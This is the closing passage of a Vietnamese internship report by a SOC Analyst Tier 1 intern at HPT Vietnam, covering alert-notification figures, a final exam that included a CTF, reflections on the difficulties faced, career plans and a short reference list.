nh 152 . Cảnh báo được gửi tự động đến Telegram



Hình 153. Cảnh báo được gửi tự động đến Email

## Ôn tập và thực hiện bài kiểm tra kiến thức cuồi kì thực tập

* Nội dung: Ôn lại các kiến thức đã học trong suốt quá trình và làm bài kiểm tra lý thuyết trên giấy và bài kiểm tra thực hành hình thức CTF.
* Mục tiêu: Hoàn thành và đáp ứng chuẩn đầu ra của chương trình thực tập của công ty.

# Tổng quan, khó khăn - hạn chế và định hướng sau thực tập

## Tổng quan

Trong khoảng thời gian thực tập tại công ty HPT Vietnam, em đã tích lũy được kiến thức cơ bản nhưng quan trọng về quy trình nghiệp vụ của một nhân viên giám sát an toàn thông tin. Ngoài ra em còn được trải nghiệm làm việc trong môi trường doanh nghiệp năng động, được sự hướng dẫn và giúp đỡ của anh chị trong phòng ban, đặc biệt là anh Đặng Ngọc Chiến.

## Khó khăn, hạn chế

Trong qúa trình thực tập, em đã gặp một số khó khăn như kiến thức về an toàn thông tin còn hạn chế, chưa hiểu rõ về quy trình làm việc trong môi trường doanh nghiệp và chưa có cơ hội được làm trong các dự án thực tế của công ty.

## Định hướng sau thực tập

Quãng thời gian thực tập vị trí SOC Analyst Tier 1 đã giúp em tích lũy kinh nghiệm quý báu cũng như những kỹ năng cần thiết dành cho công việc trong môi trường doanh nghiệp

Dự định trong tương lai của em là tiếp tục tìm kiếm cơ hội được làm các công việc có liên quan đến an toàn thông tin để trau dồi và nâng cao năng lực của bản thân và đóng góp cho xã hội.

TÀI LIỆU THAM KHẢO

Theo chuẩn IEEE

[1] <https://www.lockheedmartin.com/en-us/capabilities/cyber/cyber-kill-chain.html>

[2] <https://www.ibm.com/think/topics/mitre-attack>

[3] <https://www.elastic.co/docs/get-started/the-stack>